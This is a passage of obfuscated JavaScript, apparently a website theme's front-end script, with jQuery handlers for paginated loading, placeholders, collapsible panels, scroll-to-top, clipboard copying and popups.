_0x34408f(_0x1aa2d3);},'MSivr':_0x415af2(0x37b,'VZ4G'),'BJuCR':_0x415af2(0x6f4,'PzlW'),'svJGj':function(_0x53640f,_0x38c170){return _0x53640f(_0x38c170);},'ZdGXC':_0x415af2(0x272,'p$eX'),'aceVD':function(_0x51046b,_0x47e2c3){return _0x51046b(_0x47e2c3);},'RRANC':function(_0x4d2020,_0x113a46){return _0x4d2020(_0x113a46);}};_0x2c5679[_0x415af2(0x6f2,'VCiJ')]($,_0x2c5679[_0x415af2(0x294,'RF]@')])[_0x415af2(0x870,'MBWn')](function(){var _0x5b1a0f=_0x415af2;if(_0x2c5679[_0x5b1a0f(0x313,'tTNo')](_0x2c5679[_0x5b1a0f(0x210,'Ar2a')],_0x2c5679[_0x5b1a0f(0x82f,'BOTA')]))_0x4b3eb4=_0x2c5679[_0x5b1a0f(0x789,'LMlf')](_0x2a4f38,_0x2c5679[_0x5b1a0f(0x21a,'Ats^')])[_0x5b1a0f(0x61f,'hJ9x')](),_0x2c5679[_0x5b1a0f(0x37d,'i8ej')](_0x59adfe);else{var _0x24d1ee=_0x2c5679[_0x5b1a0f(0x4f5,'ZrSN')]($,this)[_0x5b1a0f(0x376,'3DMW')](_0x2c5679[_0x5b1a0f(0x791,'Xdvm')]);_0x2c5679[_0x5b1a0f(0xbc,'l55c')]($,_0x2c5679[_0x5b1a0f(0x357,'VZ4G')])[_0x5b1a0f(0x995,'9@]V')](_0x2c5679[_0x5b1a0f(0x8f2,'BunC')],_0x24d1ee),_0x2c5679[_0x5b1a0f(0x9a2,'hJ9x')]($,_0x2c5679[_0x5b1a0f(0x275,'BOTA')])[_0x5b1a0f(0x69d,'hMoB')](_0x2c5679[_0x5b1a0f(0x8a8,'VZ4G')]($,this)[_0x5b1a0f(0x46f,'hJ9x')]());}}),_0x2c5679[_0x415af2(0x92d,'p$eX')]($,_0x2c5679[_0x415af2(0x91c,'DJ&s')])[_0x415af2(0x62b,'LMlf')](function(){var _0x15c392=_0x415af2,_0x2125d3=_0x2c5679[_0x15c392(0x189,'f*4f')]($,_0x2c5679[_0x15c392(0x753,'MBWn')])[_0x15c392(0x607,'cDVi')]();if(!_0x2125d3){var _0x5b9537=_0x2c5679[_0x15c392(0x1ec,'tTNo')]($,_0x2c5679[_0x15c392(0x327,'PzlW')])[_0x15c392(0x834,'u3qy')](_0x2c5679[_0x15c392(0x875,'d%&Q')]);_0x2c5679[_0x15c392(0x43c,'K6Lh')]($,_0x2c5679[_0x15c392(0x5f2,'NMb6')])[_0x15c392(0x2af,'FW$A')](_0x5b9537);}}),_0x2c5679[_0x415af2(0x4c9,'rA7N')]($,_0x2c5679[_0x415af2(0x222,'YykH')])[_0x415af2(0x725,'M[L#')](_0x2c5679[_0x415af2(0x309,'PzlW')],function(){var _0x38ba0c=_0x415af2,_0xcfd6f0={'SeulK':function(_0x4938a0,_0xc20d30){var _0xa0c9c3=_0xf397;return _0x2c5679[_0xa0c9c3(0x2f3,'#b5&')](_0x4938a0,_0xc20d30);},'Xpgfj':_0x2c5679[_0x38ba0c(0x5a8,'RF]@')],'jmYBj':_0x2c5679[_0x38ba0c(0x779,'ZrSN')],'GOzgz':function(_0x5525de,_0xe25c30){var _0x49b68d=_0x38ba0c;return _0x2c5679[_0x49b68d(0x2e5,'VCBe')](_0x5525de,_0xe25c30);},'IAxFO':function(_0x475582,_0x476745){var _0x775f3b=_0x38ba0c;return _0x2c5679[_0x775f3b(0x450,'M[L#')](_0x475582,_0x476745);},'FaiSy':function(_0x1ac393,_0x442231){var _0x4b1e83=_0x38ba0c;return _0x2c5679[_0x4b1e83(0x35b,'$OjR')](_0x1ac393,_0x442231);},'FvDbp':function(_0xda8bbe,_0xbb53e4){var _0x512afb=_0x38ba0c;return _0x2c5679[_0x512afb(0x5bf,'NMb6')](_0xda8bbe,_0xbb53e4);},'pkWVU':function(_0x12989d,_0x3ebb12){var _0x3a5c08=_0x38ba0c;return _0x2c5679[_0x3a5c08(0x3b4,'DJ&s')](_0x12989d,_0x3ebb12);},'IjBWf':_0x2c5679[_0x38ba0c(0x38f,'BOTA')],'uFvDD':_0x2c5679[_0x38ba0c(0x4fc,'$OjR')],'wbuAf':_0x2c5679[_0x38ba0c(0x9c7,'Heio')],'eDaDu':_0x2c5679[_0x38ba0c(0x31d,'DJ&s')],'RIVJQ':_0x2c5679[_0x38ba0c(0x35a,'&%u5')],'EIHfG':function(_0x2da639,_0x4224d0){var _0x37d505=_0x38ba0c;return _0x2c5679[_0x37d505(0x10a,'$OjR')](_0x2da639,_0x4224d0);},'Afdyu':function(_0x214a34,_0x5500e6){var _0xaff10b=_0x38ba0c;return _0x2c5679[_0xaff10b(0x52a,'d%&Q')](_0x214a34,_0x5500e6);}};if(_0x2c5679[_0x38ba0c(0x665,'C5JC')](_0x2c5679[_0x38ba0c(0x4ca,'&%u5')],_0x2c5679[_0x38ba0c(0x904,'vnbA')])){var _0x1554a4,_0x33ff8e,_0x1d45d7,_0x4ef60d,_0x2c5157;if(_0xcfd6f0[_0x38ba0c(0xb9,'rA7N')](this[_0x38ba0c(0x6f5,'DJ&s')],_0xfdffc6)){var _0xaaad13=_0xcfd6f0[_0x38ba0c(0x239,'Ar2a')][_0x38ba0c(0x30c,'9@]V')]('|'),_0x47fd63=0x0;while(!![]){switch(_0xaaad13[_0x47fd63++]){case'0':_0x2c5157=_0x79ab8c;continue;case'1':_0x33ff8e=_0xfd77d9;continue;case'2':_0x4ef60d=_0x24e705;continue;case'3':_0x1554a4=_0x53da92;continue;case'4':_0x1d45d7=_0x7d8591;continue;}break;}}else{var _0x16af21=_0xcfd6f0[_0x38ba0c(0x945,'VCBe')][_0x38ba0c(0x3f7,'DJ&s')]('|'),_0x14be97=0x0;while(!![]){switch(_0x16af21[_0x14be97++]){case'0':_0x4ef60d=this[_0x38ba0c(0x410,'cDVi')];continue;case'1':_0x1d45d7=this[_0x38ba0c(0x819,'#WhE')];continue;case'2':_0x33ff8e=this[_0x38ba0c(0x21e,'u3qy')];continue;case'3':_0x1554a4=this[_0x38ba0c(0x2a0,'d%&Q')];continue;case'4':_0x2c5157=this[_0x38ba0c(0x362,'RDVd')];continue;}break;}}_0x1b0cc5+=_0xcfd6f0[_0x38ba0c(0x807,'VCiJ')](_0xcfd6f0[_0x38ba0c(0x271,'rA7N')](_0xcfd6f0[_0x38ba0c(0x20b,'C5JC')](_0xcfd6f0[_0x38ba0c(0x584,'jOJ3')](_0xcfd6f0[_0x38ba0c(0x9bf,'*nAk')](_0xcfd6f0[_0x38ba0c(0x785,'VZ4G')](_0xcfd6f0[_0x38ba0c(0x5b2,'VCBe')](_0xcfd6f0[_0x38ba0c(0x652,'RDVd')](_0xcfd6f0[_0x38ba0c(0x8be,'f*4f')](_0xcfd6f0[_0x38ba0c(0x10c,'*nAk')](_0xcfd6f0[_0x38ba0c(0x344,'Xdvm')],_0x1554a4),_0xcfd6f0[_0x38ba0c(0xc7,'$OjR')]),_0x33ff8e),_0xcfd6f0[_0x38ba0c(0x578,'#b5&')]),_0x2c5157),_0xcfd6f0[_0x38ba0c(0x5f7,'rA7N')]),_0x1d45d7),_0xcfd6f0[_0x38ba0c(0x452,'*nAk')]),_0x4ef60d),'\x22}');if(_0xcfd6f0[_0x38ba0c(0x43e,'9@]V')](_0x1173d6,_0xcfd6f0[_0x38ba0c(0x332,'FW$A')](_0x4b1838,0x1)))_0x2c9140+=',';}else a=_0x2c5679[_0x38ba0c(0x9a2,'hJ9x')]($,_0x2c5679[_0x38ba0c(0x6f0,'VCiJ')])[_0x38ba0c(0x11b,'vnbA')](),_0x2c5679[_0x38ba0c(0x1f2,'rJJe')](_0x52509b);}),_0x2c5679[_0x415af2(0x305,'YykH')]($,_0x2c5679[_0x415af2(0x385,'VZ4G')])[_0x415af2(0x36b,'RDVd')](function(){var _0x4143d0=_0x415af2;_0x2c5679[_0x4143d0(0x815,'rJJe')](_0x2c5679[_0x4143d0(0x453,'tTNo')],_0x2c5679[_0x4143d0(0x6a6,'LMlf')])?(a=_0x2c5679[_0x4143d0(0x4e6,'w^K1')]($,_0x2c5679[_0x4143d0(0x9b2,'#b5&')])[_0x4143d0(0x6cb,'YykH')](),_0x2c5679[_0x4143d0(0x1a4,'tTNo')](_0x52509b)):_0x2c5679[_0x4143d0(0x567,'tTNo')](_0x2fd648,_0x2c5679[_0x4143d0(0x7fe,'PzlW')])[_0x4143d0(0x666,'ioIY')]({'href':_0x2231ed});}),_0x2c5679[_0x415af2(0x7ca,'#b5&')]($,_0x2c5679[_0x415af2(0x70d,'Ar2a')])['on'](_0x2c5679[_0x415af2(0x171,'w^K1')],function(_0x464253){var _0x429ca9=_0x415af2,_0x42b6ef={'TTdzQ':function(_0x164ff0,_0x1efff3){var _0xf9608d=_0xf397;return _0x2c5679[_0xf9608d(0x318,'Heio')](_0x164ff0,_0x1efff3);},'TmJaJ':function(_0x44babc,_0x4352ab){var _0x296082=_0xf397;return _0x2c5679[_0x296082(0x39e,'hJ9x')](_0x44babc,_0x4352ab);},'oBbqH':_0x2c5679[_0x429ca9(0x395,'hJ9x')],'DHebF':function(_0x3ffc34,_0x37e000){var _0x732d88=_0x429ca9;return _0x2c5679[_0x732d88(0x6bf,'RF]@')](_0x3ffc34,_0x37e000);},'JptNT':_0x2c5679[_0x429ca9(0x204,'M[L#')],'lQtQE':_0x2c5679[_0x429ca9(0x706,'hMoB')],'weKxG':function(_0x2e3471,_0x58af50){var _0x5f2d8a=_0x429ca9;return _0x2c5679[_0x5f2d8a(0x661,'MBWn')](_0x2e3471,_0x58af50);}};if(_0x2c5679[_0x429ca9(0x2c8,'#WhE')](_0x2c5679[_0x429ca9(0xc6,'hJ9x')],_0x2c5679[_0x429ca9(0x603,'BunC')])){var _0x292427=_0x2c5679[_0x429ca9(0x984,'Xc0[')]($,_0x464253[_0x429ca9(0x457,'d%&Q')]);_0x2c5679[_0x429ca9(0x5fe,'PzlW')](_0x292427[_0x429ca9(0x79a,'p$eX')](_0x2c5679[_0x429ca9(0x7cf,'RF]@')])[_0x429ca9(0x335,'p$eX')],0x1)&&(_0x2c5679[_0x429ca9(0x2ad,'u3qy')](_0x2c5679[_0x429ca9(0x3fe,'hMoB')],_0x2c5679[_0x429ca9(0x5a3,'a#h@')])?_0x24f383[_0x429ca9(0x5b0,'9@]V')]({'type':0x1,'title':_0x5741ee,'skin':_0x2c5679[_0x429ca9(0x809,'p$eX')],'area':[_0x2c5679[_0x429ca9(0x497,'FW$A')](_0x4777f6,'px'),_0x2c5679[_0x429ca9(0x72f,'YykH')](_0x464d36,'px')],'content':_0x2c5679[_0x429ca9(0x614,'LMlf')](_0x2c5679[_0x429ca9(0x1e1,'a#h@')](_0x2c5679[_0x429ca9(0x17e,'w^K1')],_0x50add1),_0x2c5679[_0x429ca9(0x836,'d%&Q')])}):_0x2c5679[_0x429ca9(0x8da,'DJ&s')]($,_0x2c5679[_0x429ca9(0x214,'a#h@')])[_0x429ca9(0x530,'&%u5')]());}else{if(_0x42b6ef[_0x429ca9(0x1ae,'Heio')](_0x39c73d[_0x429ca9(0x34e,'K6Lh')],0xd)){let _0x3db93b=_0x42b6ef[_0x429ca9(0x7f5,'p$eX')](_0x143776,_0x42b6ef[_0x429ca9(0x465,'Heio')])[_0x429ca9(0x6cb,'YykH')](),_0xb96815=_0x42b6ef[_0x429ca9(0x333,'hJ9x')](_0x20232c,_0x42b6ef[_0x429ca9(0x345,'K6Lh')])[_0x429ca9(0x2f6,'LMlf')](_0x42b6ef[_0x429ca9(0x5b4,'C5JC')]);_0x42b6ef[_0x429ca9(0x1ac,'#WhE')](_0x3db93b[_0x429ca9(0x6c4,'*nAk')],0x0)&&_0xdad597[_0x429ca9(0x9c0,'l55c')][_0x429ca9(0x761,'f*4f')][_0x429ca9(0xc3,'M&A6')](_0x3db93b,_0xb96815);}}}),_0x2c5679[_0x415af2(0x208,'rJJe')]($,_0x2c5679[_0x415af2(0x562,'Heio')])[_0x415af2(0x5ff,'f*4f')](_0x2c5679[_0x415af2(0x88b,'u3qy')],function(){var _0x3b5332=_0x415af2;a=_0x2c5679[_0x3b5332(0x68c,'Xc0[')]($,_0x2c5679[_0x3b5332(0x1fa,'i8ej')])[_0x3b5332(0x1f1,'i8ej')](),_0x2c5679[_0x3b5332(0x47f,'VCiJ')](_0x18aa1c);}),_0x2c5679[_0x415af2(0x714,'hJ9x')]($,_0x2c5679[_0x415af2(0x72a,'DJ&s')])[_0x415af2(0x2fc,'9@]V')](function(){var _0x5c1f6b=_0x415af2;_0x2c5679[_0x5c1f6b(0x7d7,'Ats^')](_0x2c5679[_0x5c1f6b(0x71b,'ZrSN')],_0x2c5679[_0x5c1f6b(0x25d,'FW$A')])?(a=_0x2c5679[_0x5c1f6b(0x7c8,'M[L#')]($,_0x2c5679[_0x5c1f6b(0x33d,'FW$A')])[_0x5c1f6b(0x4d5,'ZrSN')](),_0x2c5679[_0x5c1f6b(0x3c6,'hJ9x')](_0x18aa1c)):_0x48bfdb=0x0;}),_0x2c5679[_0x415af2(0x833,'RDVd')]($,_0x2c5679[_0x415af2(0x68b,'a#h@')])['on'](_0x2c5679[_0x415af2(0x57c,'3DMW')],function(_0x1b35e1){var _0x48cf3=_0x415af2,_0x32d109=_0x2c5679[_0x48cf3(0x6ef,'0sQo')]($,_0x1b35e1[_0x48cf3(0x988,'0sQo')]);_0x2c5679[_0x48cf3(0x914,'rJJe')](_0x32d109[_0x48cf3(0x799,'Xc0[')](_0x2c5679[_0x48cf3(0x1fa,'i8ej')])[_0x48cf3(0x4a9,'hJ9x')],0x1)&&_0x2c5679[_0x48cf3(0x7f2,'Xc0[')]($,_0x2c5679[_0x48cf3(0x347,'9@]V')])[_0x48cf3(0x52b,'VCBe')]();});function _0x52509b(){var _0x407674=_0x415af2,_0x262308={'LOfTG':function(_0x735e8e,_0x489bed){var _0x1be27c=_0xf397;return _0x2c5679[_0x1be27c(0x8d3,'PzlW')](_0x735e8e,_0x489bed);},'Wbzhn':_0x2c5679[_0x407674(0x3e4,'BunC')],'qAVpz':_0x2c5679[_0x407674(0x874,'jOJ3')],'jTYhj':_0x2c5679[_0x407674(0x806,'w^K1')],'knWXo':function(_0x512e78,_0x720fa1){var _0x19e9f0=_0x407674;return _0x2c5679[_0x19e9f0(0x820,'0sQo')](_0x512e78,_0x720fa1);},'XiOga':_0x2c5679[_0x407674(0x7c3,'$OjR')],'WhaaH':_0x2c5679[_0x407674(0x6a9,'hMoB')],'kWwKL':function(_0x271ae2,_0x451afa){var _0x5086ab=_0x407674;return _0x2c5679[_0x5086ab(0x2e7,'*nAk')](_0x271ae2,_0x451afa);}};_0x2c5679[_0x407674(0x69b,'#b5&')](_0x2c5679[_0x407674(0x5ec,'vnbA')],_0x2c5679[_0x407674(0x8bd,'p$eX')])?(_0x5bb29b[_0x407674(0x84b,'w^K1')][_0x407674(0x34a,'hJ9x')][_0x407674(0x381,'rJJe')]?_0x262308[_0x407674(0x6cf,'#b5&')](_0x5472ab,_0x262308[_0x407674(0xfc,'i8ej')])[_0x407674(0x433,'rA7N')](_0x262308[_0x407674(0x194,'$OjR')]):_0x262308[_0x407674(0x6f6,'&%u5')](_0x42428f,_0x262308[_0x407674(0x351,'&%u5')])[_0x407674(0x6a3,'hMoB')](_0x262308[_0x407674(0x4af,'ZrSN')]),_0x262308[_0x407674(0x138,'#b5&')](_0x364272,_0x262308[_0x407674(0x4ab,'rA7N')])[_0x407674(0x524,'ioIY')](function(){var _0x13ef37=_0x407674;_0x262308[_0x13ef37(0x9c6,'0sQo')](_0x191bcc,_0x262308[_0x13ef37(0x782,'jOJ3')])[_0x13ef37(0x276,'$OjR')](),_0x262308[_0x13ef37(0x4d4,'Ats^')](_0x98cde4,_0x262308[_0x13ef37(0x631,'VCBe')])[_0x13ef37(0x96d,'C5JC')](_0x262308[_0x13ef37(0x184,'ZrSN')]);})):_0x2c5679[_0x407674(0x108,'Ar2a')](a,undefined)&&_0x2c5679[_0x407674(0x5aa,'RF]@')](a,'')?_0x2c5679[_0x407674(0x976,'3DMW')]($,_0x2c5679[_0x407674(0x11f,'ZrSN')])[_0x407674(0x2d1,'ZrSN')]():_0x2c5679[_0x407674(0x234,'vnbA')]($,_0x2c5679[_0x407674(0x31a,'IfQy')])[_0x407674(0x61a,'Xdvm')]();}function _0x18aa1c(){var _0x178356=_0x415af2;_0x2c5679[_0x178356(0x9ca,'VCiJ')](a,undefined)&&_0x2c5679[_0x178356(0x146,'0sQo')](a,'')?_0x2c5679[_0x178356(0x45e,'d%&Q')](_0x2c5679[_0x178356(0x5d0,'*nAk')],_0x2c5679[_0x178356(0x590,'#WhE')])?_0x148177=0x0:_0x2c5679[_0x178356(0x3ad,'PzlW')]($,_0x2c5679[_0x178356(0x330,'jOJ3')])[_0x178356(0x338,'YykH')]():_0x2c5679[_0x178356(0x158,'w^K1')](_0x2c5679[_0x178356(0x79f,'VCBe')],_0x2c5679[_0x178356(0x6b9,'BOTA')])?_0x2c5679[_0x178356(0x898,'cDVi')](_0x5ea145,_0x2c5679[_0x178356(0x2d4,'Heio')])[_0x178356(0x5a5,'&%u5')]({'href':_0x499f6d}):_0x2c5679[_0x178356(0x33e,'ZrSN')]($,_0x2c5679[_0x178356(0x80a,'IfQy')])[_0x178356(0x664,'PzlW')]();}},'Random':function(){var _0x5178b8=_0x491a11,_0x519f1d={'Kkplw':function(_0x3d63b2,_0x20c8be){return _0x3d63b2===_0x20c8be;},'AFVRc':_0x5178b8(0x889,'p$eX'),'dyklV':function(_0x53aa5c,_0xdfae30){return _0x53aa5c(_0xdfae30);},'aWoPt':function(_0x403983,_0x596abd){return _0x403983(_0x596abd);},'SjOAF':_0x5178b8(0x547,'K6Lh'),'RnLCl':_0x5178b8(0x363,'$OjR'),'YVQyP':_0x5178b8(0x8ef,'FW$A'),'kFvbx':_0x5178b8(0x23c,'l55c'),'IbJKG':function(_0x245b08,_0x40d2fe){return _0x245b08(_0x40d2fe);},'nvzUn':_0x5178b8(0xf7,'u3qy'),'ZbVVE':_0x5178b8(0x2dd,'l55c'),'MhBGw':_0x5178b8(0x65c,'&%u5')};_0x519f1d[_0x5178b8(0x443,'PzlW')]($,_0x519f1d[_0x5178b8(0x40e,'NMb6')])[_0x5178b8(0x272,'p$eX')](function(){var _0x47d098=_0x5178b8,_0x433668={'IHdRU':function(_0x41065a,_0x57f4d5){var _0x6184e8=_0xf397;return _0x519f1d[_0x6184e8(0x3f8,'RDVd')](_0x41065a,_0x57f4d5);},'WBCbZ':_0x519f1d[_0x47d098(0x247,'p$eX')]};const _0x2751aa=_0x519f1d[_0x47d098(0x510,'0sQo')]($,this)[_0x47d098(0x430,'ZrSN')](_0x519f1d[_0x47d098(0x236,'l55c')]),_0x4d32cd=_0x519f1d[_0x47d098(0x528,'BOTA')]($,this)[_0x47d098(0x5bd,'p$eX')](_0x519f1d[_0x47d098(0x575,'IfQy')]);var _0x55dade=_0x519f1d[_0x47d098(0x364,'M[L#')]($,this)[_0x47d098(0x808,'rA7N')](_0x519f1d[_0x47d098(0x6fc,'0sQo')]);_0x55dade++,_0x519f1d[_0x47d098(0x3e3,'Xc0[')]($,this)[_0x47d098(0x7ac,'VCiJ')](_0x519f1d[_0x47d098(0x622,'ZrSN')],_0x55dade),$[_0x47d098(0x8a4,'vnbA')]({'url':_0x4d32cd,'data':{'page':_0x55dade},'type':_0x519f1d[_0x47d098(0x579,'MBWn')],'dataType':_0x519f1d[_0x47d098(0x4cd,'hJ9x')],'success':function(_0x22ec23){var _0x1f2dd0=_0x47d098;if(_0x519f1d[_0x1f2dd0(0xee,'FW$A')](_0x519f1d[_0x1f2dd0(0x225,'9@]V')],_0x519f1d[_0x1f2dd0(0x225,'9@]V')]))_0x519f1d[_0x1f2dd0(0x6e8,'Xc0[')]($,_0x2751aa)[_0x1f2dd0(0x6e3,'jOJ3')](_0x22ec23);else return _0x433668[_0x1f2dd0(0x8e4,'M[L#')](_0xf0688a,_0x433668[_0x1f2dd0(0x826,'Xc0[')])[_0x1f2dd0(0x7e8,'Heio')]({'scrollTop':0x0},0x190),!![];}});});},'Placeholder':function(){var _0x19d867=_0x491a11,_0x520563={'tMZhI':_0x19d867(0x4e2,'PzlW'),'qsGNv':function(_0x4f03a0,_0x372a81){return _0x4f03a0(_0x372a81);},'nnyfb':_0x19d867(0x6e4,'vnbA'),'rQTKX':_0x19d867(0x24e,'C5JC')},_0x3c646f=_0x520563[_0x19d867(0xff,'M[L#')][_0x19d867(0x906,'$OjR')]('|'),_0x4f17a8=0x0;while(!![]){switch(_0x3c646f[_0x4f17a8++]){case'0':var _0x351adb=_0x520563[_0x19d867(0x627,'RF]@')]($,_0x520563[_0x19d867(0x50c,'#WhE')]);continue;case'1':var _0x2d190f=_0x351adb[_0x19d867(0x68d,'d%&Q')](_0x520563[_0x19d867(0x729,'RDVd')]);continue;case'2':_0x351adb[_0x19d867(0xec,'a#h@')](function(){var _0x124fcc=_0x19d867;_0x351adb[_0x124fcc(0x2f6,'LMlf')](_0x390e86[_0x124fcc(0x518,'M&A6')],_0x2d190f);});continue;case'3':var _0x390e86={'hpzoW':_0x520563[_0x19d867(0x5ac,'ioIY')]};continue;case'4':_0x351adb[_0x19d867(0x14e,'#b5&')](function(){var _0xdf8ad8=_0x19d867;_0x351adb[_0xdf8ad8(0x834,'u3qy')](_0x390e86[_0xdf8ad8(0x2c9,'BunC')],'');});continue;}break;}},'Collapse':function(){var _0xc22f79=_0x491a11,_0x465bc1={'UHPas':function(_0x4d5413,_0x4e898a){return _0x4d5413(_0x4e898a);},'GeqXv':function(_0x54fb48,_0x3c6b0d){return _0x54fb48<_0x3c6b0d;},'askqw':_0xc22f79(0x8dd,'Ats^'),'MckIz':function(_0x38b40b,_0x3f90a7){return _0x38b40b(_0x3f90a7);},'RuhQA':_0xc22f79(0x16a,'i8ej'),'XVozI':function(_0x355135,_0x3cfd56){return _0x355135(_0x3cfd56);},'sTMNj':_0xc22f79(0x968,'LMlf'),'Lrrja':_0xc22f79(0x65f,'Ar2a'),'uzQfG':_0xc22f79(0x669,'vnbA'),'kiOTG':_0xc22f79(0x47e,'#WhE'),'KFMcE':function(_0x361141,_0xc3b7e7){return _0x361141(_0xc3b7e7);},'YPKWP':function(_0x42a49d,_0x58409d){return _0x42a49d===_0x58409d;},'UAhpK':_0xc22f79(0x3ae,'*nAk'),'JovIB':_0xc22f79(0x2e3,'RF]@'),'HIiXF':function(_0x5f20ea,_0x39d036){return _0x5f20ea(_0x39d036);},'GrEkb':_0xc22f79(0x382,'K6Lh'),'NiYgN':_0xc22f79(0x7c5,'RF]@'),'uJxEd':_0xc22f79(0x564,'LMlf')};_0x465bc1[_0xc22f79(0x407,'ZrSN')]($,_0x465bc1[_0xc22f79(0x33f,'ZrSN')])[_0xc22f79(0x872,'cDVi')](function(){var _0x2389e9=_0xc22f79;if(_0x465bc1[_0x2389e9(0x454,'rA7N')](_0x465bc1[_0x2389e9(0x7c2,'rA7N')],_0x465bc1[_0x2389e9(0xc2,'*nAk')])){var _0x40dc28=_0x465bc1[_0x2389e9(0x8f5,'Ar2a')](_0x36f4b3,_0x51a48e[_0x2389e9(0x489,'a#h@')]);_0x465bc1[_0x2389e9(0x8ae,'tTNo')](_0x40dc28[_0x2389e9(0x52e,'vnbA')](_0x465bc1[_0x2389e9(0x3aa,'tTNo')])[_0x2389e9(0x75f,'Xdvm')],0x1)&&_0x465bc1[_0x2389e9(0x739,'&%u5')](_0x26c82b,_0x465bc1[_0x2389e9(0x588,'9@]V')])[_0x2389e9(0x92e,'*nAk')]();}else _0x465bc1[_0x2389e9(0x17c,'#WhE')]($,this)[_0x2389e9(0x34b,'IfQy')](_0x465bc1[_0x2389e9(0x695,'M&A6')])['on'](_0x465bc1[_0x2389e9(0x1a7,'Xdvm')],function(){var _0x3ced3e=_0x2389e9;_0x465bc1[_0x3ced3e(0x34d,'f*4f')]($,this)[_0x3ced3e(0x856,'FW$A')]()[_0x3ced3e(0x87a,'hJ9x')](_0x465bc1[_0x3ced3e(0x51e,'IfQy')])[_0x3ced3e(0x3a4,'BOTA')](_0x465bc1[_0x3ced3e(0x6d1,'hJ9x')]),_0x465bc1[_0x3ced3e(0x7bd,'M&A6')]($,this)[_0x3ced3e(0x77c,'*nAk')]()[_0x3ced3e(0xe6,'&%u5')](_0x465bc1[_0x3ced3e(0x8c6,'w^K1')])[_0x3ced3e(0x57b,'3DMW')](_0x465bc1[_0x3ced3e(0x1be,'VCBe')],''),_0x465bc1[_0x3ced3e(0x801,'p$eX')]($,this)[_0x3ced3e(0xc1,'NMb6')]();});});},'Scrolltop':function(){var _0x4e349b=_0x491a11,_0x59da7b={'TFkqU':function(_0x54cf4a,_0x316e26){return _0x54cf4a(_0x316e26);},'tbZjC':_0x4e349b(0x531,'f*4f'),'ZZggH':_0x4e349b(0x8e8,'jOJ3'),'qvjrQ':_0x4e349b(0x592,'i8ej'),'GNTjt':_0x4e349b(0x13e,'IfQy'),'cVqDp':_0x4e349b(0x2fd,'*nAk'),'yztJi':_0x4e349b(0x606,'K6Lh'),'ZZltQ':function(_0x932917,_0x4f86fb){return _0x932917!==_0x4f86fb;},'CCvvy':_0x4e349b(0x7f9,'BunC'),'iURLE':function(_0x29bdab,_0x5b2df1){return _0x29bdab<_0x5b2df1;},'wvIVu':_0x4e349b(0x3e1,'hMoB'),'qiHTP':_0x4e349b(0x903,'hMoB'),'wJXHU':_0x4e349b(0x2b4,'9@]V'),'GpLot':_0x4e349b(0x440,'u3qy'),'iZpGo':_0x4e349b(0x2ca,'0sQo'),'YGeio':function(_0x34ff65,_0x2e4b66){return _0x34ff65(_0x2e4b66);},'KjObC':_0x4e349b(0x8a5,'Xdvm'),'lemfs':function(_0x4cdf24,_0x1b6e24){return _0x4cdf24(_0x1b6e24);},'OdCKW':_0x4e349b(0x7d3,'i8ej'),'Grtjv':_0x4e349b(0x244,'FW$A')},_0x13ba93=_0x59da7b[_0x4e349b(0x90a,'cDVi')]($,window);$scrollTopLink=_0x59da7b[_0x4e349b(0x8f4,'p$eX')]($,_0x59da7b[_0x4e349b(0x57d,'C5JC')]),_0x13ba93[_0x4e349b(0x6af,'0sQo')](function(){var _0x3ae01e=_0x4e349b,_0x5a714b={'GZbXF':function(_0x3ab4f4,_0x15b39f){var _0x50989d=_0xf397;return _0x59da7b[_0x50989d(0x4a4,'Xdvm')](_0x3ab4f4,_0x15b39f);},'BphyM':_0x59da7b[_0x3ae01e(0x560,'l55c')],'Yqaib':_0x59da7b[_0x3ae01e(0x79e,'d%&Q')],'oaSHc':_0x59da7b[_0x3ae01e(0x2a5,'NMb6')],'CoCFP':_0x59da7b[_0x3ae01e(0x3fb,'VCBe')],'qtgqL':_0x59da7b[_0x3ae01e(0x876,'hMoB')],'pybeo':_0x59da7b[_0x3ae01e(0x67c,'l55c')]};if(_0x59da7b[_0x3ae01e(0x3e2,'BunC')](_0x59da7b[_0x3ae01e(0x70a,'ioIY')],_0x59da7b[_0x3ae01e(0x466,'$OjR')])){var _0xd3304b=_0x5a714b[_0x3ae01e(0x23a,'NMb6')](_0x88f26d,_0x5a714b[_0x3ae01e(0x797,'*nAk')]);_0xa0f4ef[_0x3ae01e(0x66d,'Heio')][_0x3ae01e(0x824,'a#h@')][_0x3ae01e(0x80d,'Heio')](_0xd3304b[_0x3ae01e(0x15f,'MBWn')](_0x5a714b[_0x3ae01e(0x78d,'PzlW')]),_0xd3304b[_0x3ae01e(0x8d6,'K6Lh')](_0x5a714b[_0x3ae01e(0x864,'Heio')]),_0xd3304b[_0x3ae01e(0x666,'ioIY')](_0x5a714b[_0x3ae01e(0x943,'f*4f')])),_0xd3304b[_0x3ae01e(0x1ad,'l55c')](_0x5a714b[_0x3ae01e(0x162,'l55c')],_0x5a714b[_0x3ae01e(0x5d8,'K6Lh')]);}else _0x59da7b[_0x3ae01e(0x9c1,'vnbA')](0x1f4,_0x59da7b[_0x3ae01e(0x4cc,'hMoB')]($,this)[_0x3ae01e(0x198,'BOTA')]())?$scrollTopLink[_0x3ae01e(0x82b,'hMoB')](_0x59da7b[_0x3ae01e(0x8eb,'hJ9x')],''):$scrollTopLink[_0x3ae01e(0x6ae,'w^K1')](_0x59da7b[_0x3ae01e(0x732,'0sQo')],_0x59da7b[_0x3ae01e(0x394,'vnbA')]);}),$scrollTopLink['on'](_0x59da7b[_0x4e349b(0x75e,'LMlf')],function(){var _0x1c69cc=_0x4e349b;if(_0x59da7b[_0x1c69cc(0x3c9,'#WhE')](_0x59da7b[_0x1c69cc(0x86c,'NMb6')],_0x59da7b[_0x1c69cc(0x1a5,'VCBe')]))return _0x59da7b[_0x1c69cc(0x535,'rJJe')]($,_0x59da7b[_0x1c69cc(0x62d,'BunC')])[_0x1c69cc(0x640,'IfQy')]({'scrollTop':0x0},0x190),!![];else{var _0x470556=_0x59da7b[_0x1c69cc(0x3e8,'Heio')][_0x1c69cc(0x4e4,'ZrSN')]('|'),_0x112dce=0x0;while(!![]){switch(_0x470556[_0x112dce++]){case'0':++_0x39114a;continue;case'1':var _0x33cf06=_0x382947['eq'](_0x11a796)[_0x1c69cc(0x47b,'l55c')](_0x5c3ba8);continue;case'2':_0x2e2881['eq'](_0x4a7cf2)[_0x1c69cc(0x3a1,'p$eX')](_0x33cf06);continue;case'3':var _0x5c3ba8=_0x4ca763['eq'](_0x58956d)[_0x1c69cc(0x814,'*nAk')](!![]);continue;case'4':--_0x48d39c;continue;}break;}}});},'Slidedown':function(){var _0x3cad0c=_0x491a11,_0x412d28={'lnivg':function(_0x3a3fac,_0x3c64f5){return 